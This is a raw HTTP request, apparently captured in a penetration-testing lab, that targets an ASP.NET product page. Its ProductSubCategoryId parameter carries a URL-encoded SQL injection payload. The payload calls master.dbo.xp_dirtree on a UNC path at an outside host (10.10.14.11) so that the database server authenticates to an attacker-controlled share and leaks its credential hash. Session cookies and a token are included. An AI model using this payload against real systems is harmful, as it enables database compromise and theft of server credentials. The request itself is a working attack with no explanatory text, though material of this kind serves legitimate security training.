 GET /mvc/Product.aspx?ProductSubCategoryId=
5;declare+%40q+varchar(100)%3bset+%40q%3d'\\10.10.14.11\share'%3bexec+master.dbo.xp_dirtree+%
40q%3b HTTP/1.1
Host: 10.10.10.104
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: .redirect.=
0AE2292DE1D2D07E10BF6AA9303BBDE9947FF81BA1D374EA2AF7156D4FA15437C8E640B2FFABC03244C3B016F500DC
14B88A97ABE8E19748835ED182BF23D7393680033E67AF2C2BAB3560568EFFEFDDDDFCA3CD0FEA6EFCCA520A4AF9E4
AAB71821999E65D6ACADBDD49C735D0DBC5365BE5CCB493C9F904DFDFDFBD232FC11; ASP.NET_SessionId=
ogcf314ij1cgybe2jm3nym3g; __AntiXsrfToken=28980a3e67ca4bacbb56c21f4766798a
Upgrade-Insecure-Requests: 1